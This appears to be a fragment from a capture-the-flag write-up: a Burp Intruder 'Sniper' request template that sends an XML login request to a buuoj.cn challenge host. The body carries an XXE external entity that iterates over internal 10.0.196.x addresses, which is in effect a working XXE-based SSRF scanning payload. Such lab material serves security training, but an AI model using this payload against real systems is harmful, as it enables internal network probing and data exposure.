 Attack type: Sniper
1 POST /doLogin.php HTTP/1.1
2 Host: 19e7f623-98cd-43ae-b809-f1eb2ec3a4a9.node3.buuoj.cn
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:52.0) Gecko/20100101 Firefox/52.0
4 Accept: application/xml, text/xml, */*; q=0.01
5 Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/xml;charset=utf-8
8 X-Requested-With: XMLHttpRequest
9 Referer: http://19e7f623-98cd-43ae-b809-f1eb2ec3a4a9.node3.buuoj.cn/
10 Content-Length: 171
11 Cookie: UM_distinctid=1799d1eba556ee-044671b0d461f1-1262694a-1fa400-1799d1eba56640; session=23bf9c8
12 DNT: 1
13 Connection: close
14
15 <?xml version="1.0" encoding="utf-8"?>
16 <!DOCTYPE user[
17 <!ENTITY aaa SYSTEM "http://10.0.196.§2§">
18 ]>
19
20 <user><username>&aaa;</username><password>aaa</password></user>